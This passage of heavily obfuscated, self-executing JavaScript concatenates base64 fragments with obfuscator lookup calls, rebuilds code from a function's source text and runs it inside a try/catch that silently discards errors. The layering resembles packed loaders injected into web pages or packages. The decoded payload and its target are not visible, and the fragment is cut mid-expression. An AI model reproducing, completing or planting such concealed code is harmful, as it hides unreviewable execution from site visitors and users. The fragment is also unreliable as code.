NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());